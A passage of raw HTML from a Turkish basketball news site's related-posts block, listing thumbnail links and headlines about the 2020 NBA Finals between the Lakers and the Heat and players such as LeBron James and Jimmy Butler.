                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-davis-kobenin-bizi-izledigini-bizle-gurur-duydugunu-biliyorum" rel="bookmark" class="td-image-wrap" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-265x198.jpg 265w"   alt="Kobe and Davis" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Kobe-and-Davis-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Kobe and Davis" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-davis-kobenin-bizi-izledigini-bizle-gurur-duydugunu-biliyorum" rel="bookmark" title="Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;">Anthony Davis: &#8220;Kobe&#8217;nin bizi izlediğini, bizle gurur duyduğunu biliyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lebron-james-lakersi-hak-ettigi-yere-tasimak-icin-buraya-geldim" rel="bookmark" class="td-image-wrap" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-265x198.jpg 265w"   alt="LeBron James-3" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-3-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LeBron James-3" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lebron-james-lakersi-hak-ettigi-yere-tasimak-icin-buraya-geldim" rel="bookmark" title="LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;">LeBron James: &#8220;Lakers‘ı hak ettiği yere taşımak için buraya geldim&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/los-angeles-lakers-nba-sampiyonu-oldu-ozet" rel="bookmark" class="td-image-wrap" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat-2" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat-2" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/los-angeles-lakers-nba-sampiyonu-oldu-ozet" rel="bookmark" title="Los Angeles Lakers NBA şampiyonu oldu (ÖZET)">Los Angeles Lakers NBA şampiyonu oldu (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-sampiyonluk-hayallerine-jimmy-butler-engeli-ozet" rel="bookmark" class="td-image-wrap" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-265x198.jpg 265w"   alt="Los Angeles Lakers vs Miami Heat" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Los-Angeles-Lakers-vs-Miami-Heat-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Los Angeles Lakers vs Miami Heat" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-sampiyonluk-hayallerine-jimmy-butler-engeli-ozet" rel="bookmark" title="Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)">Lakers&#8217;ın şampiyonluk hayallerine Jimmy Butler engeli (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-en-cok-savasan-oyuncu-odulu-montrezl-harrellin-oldu" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-265x198.jpg 265w"   alt="MontrezlHarrell" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/MontrezlHarrell-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="MontrezlHarrell" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-en-cok-savasan-oyuncu-odulu-montrezl-harrellin-oldu" rel="bookmark" title="NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu">NBA&#8217;de &#8216;En Çok Savaşan Oyuncu&#8217; ödülü Montrezl Harrell&#8217;ın oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/la-lakers-miami-heati-yikarak-sampiyonluga-bir-adim-daha-yaklasti" rel="bookmark" class="td-image-wrap" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat-1" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat-1" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/la-lakers-miami-heati-yikarak-sampiyonluga-bir-adim-daha-yaklasti" rel="bookmark" title="LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı">LA Lakers, Miami Heat&#8217;i yıkarak şampiyonluğa bir adım daha yaklaştı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/lebron-james-maca-cikarken-bu-aksam-40-sayi-atacagim-demiyorum" rel="bookmark" class="td-image-wrap" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-265x198.jpg 265w"   alt="LeBron James-2" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LeBron-James-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LeBron James-2" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lebron-james-maca-cikarken-bu-aksam-40-sayi-atacagim-demiyorum" rel="bookmark" title="LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;">LeBron James: &#8220;Maça çıkarken &#8216;Bu akşam 40 sayı atacağım&#8217; demiyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jimmy-butlertriple-double-umrumda-degil-onemli-olan-kazanmak" rel="bookmark" class="td-image-wrap" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-265x198.jpg 265w"   alt="JimmyButler" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/JimmyButler-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="JimmyButler" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jimmy-butlertriple-double-umrumda-degil-onemli-olan-kazanmak" rel="bookmark" title="Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;">Jimmy Butler:&#8221;Triple double umrumda değil önemli olan kazanmak&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jimmy-butler-nba-tarihine-lakersi-yikarak-gecti-ozet" rel="bookmark" class="td-image-wrap" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jimmy-butler-nba-tarihine-lakersi-yikarak-gecti-ozet" rel="bookmark" title="Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)">Jimmy Butler NBA tarihine Lakers&#8217;ı yıkarak geçti (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-ve-lebron-ile-lakers-heat-karsisinda-ikinci-galibiyetini-aldi" rel="bookmark" class="td-image-wrap" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-265x198.jpg 265w"   alt="LosAngelesLakersvsMiamiHeat" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LosAngelesLakersvsMiamiHeat-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="LosAngelesLakersvsMiamiHeat" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anthony-ve-lebron-ile-lakers-heat-karsisinda-ikinci-galibiyetini-aldi" rel="bookmark" title="Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı">Anthony ve LeBron ile Lakers, Heat karşısında ikinci galibiyetini aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nba-final-mucadelesinde-lakers-heate-karsi-ilk-galibiyetini-aldi" rel="bookmark" class="td-image-wrap" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-265x198.jpg 265w"   alt="LakersvsHeat-2" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/LakersvsHeat-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  